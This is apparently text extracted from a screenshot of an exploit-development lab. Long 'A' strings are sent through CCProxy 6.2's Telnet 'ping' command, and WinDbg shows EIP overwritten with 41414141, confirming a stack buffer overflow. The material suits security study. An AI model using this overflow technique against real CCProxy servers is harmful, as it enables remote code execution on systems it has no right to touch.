 主页
Windows XP Professional
Readme_看这
里
CCProxy
dbg_x86
python-3.4.
CCProxy
CCProxy
回收站
我的电脑
Ping Test - 记事本
文件(F) 编辑(E) 格式(O)
10个A:
AAAAAAAAAA
100个A:
AAAAAAAAAAAAAAAAAAA
1000个A:
AAAAAAAAAAAAAAAAAAA
2000个A:
AAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAA
77DE3FD7
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>"C:\Program Files\Debugging Tools for Wi
ndows (x86)\windbg.exe" -pn ccproxy.exe
文件名、目录名或卷标语法不正确。
C:\Documents and Settings\Administrator>"C:\Program Files\Debugging Tools for Wi
ndows (x86)\windbg.exe" -pn ccproxy.exe
C:\Documents and Settings\Administrator>"C:\Program Files\Debugging Tools for Wi
ndows (x86)\windbg.exe" -pn ccproxy.exe
C:\Documents and Settings\Administrator>
Telnet 192.168.182.135
CCProxy Telnet>CCProxy Telnet Service Ready.
CCProxy Telnet>ping AAAA
Host not found: AAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Host not found: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
S
CCProxy 6.2(演示版只能支持3用户)
帐号 注册 退出 隐藏 帮助
Process ccproxy.exe - WinDbg:6.12.0002.633 X86
File Edit View Debug Window Help
Command
ModLoad: 76f90000 76f96000   C:\WINDOWS\system32\rasadhlp.dll
ModLoad: 60fd0000 61025000   C:\WINDOWS\system32\hnetcfg.dll
ModLoad: 71a00000 71a08000   C:\WINDOWS\System32\wshtcpip.dll
(900.7dc): Break instruction exception - code 80000003 (first chance)
eax=7ffdf000 ebx=00000001 ecx=00000002 edx=00000003 esi=00000004 edi=00000005
eip=7c921230 esp=0118ffcc ebp=0118fff4 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=0038  gs=0000             efl=00000246
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\WINDOWS\sy
ntdll!DbgBreakPoint:
7c921230 cc              int     3
0:020> g
(900.920): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=ffffffff ebx=00000124 ecx=00002736 edx=00000007 esi=01127f15 edi=01128315
eip=41414141 esp=01126700 ebp=00ae0d40 iopl=0         nv up ei pl nz na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010206
41414141 ??              ???
0:001> dd eip
41414141  ???????? ???????? ???????? ????????
41414151  ???????? ???????? ???????? ????????
41414161  ???????? ???????? ???????? ????????
41414171  ???????? ???????? ???????? ????????
41414181  ???????? ???????? ???????? ????????
41414191  ???????? ???????? ???????? ????????
414141a1  ???????? ???????? ???????? ????????
414141b1  ???????? ???????? ???????? ????????
0:001> dd esp
01126700  41414141 41414141 41414141 41414141
01126710  41414141 41414141 41414141 41414141
01126720  41414141 41414141 41414141 41414141
01126730  41414141 41414141 41414141 41414141
01126740  41414141 41414141 41414141 41414141
01126750  41414141 41414141 41414141 41414141
01126760  41414141 41414141 41414141 41414141
01126770  41414141 41414141 41414141 41414141
0:001>
Ln 0, Col 0 Sys 0:<Local> Proc 000:900 Thrd 001:920 ASM OVR CAPS NUM
Process ccproxy.exe - WinDbg:6.12.0002.633 X86
CH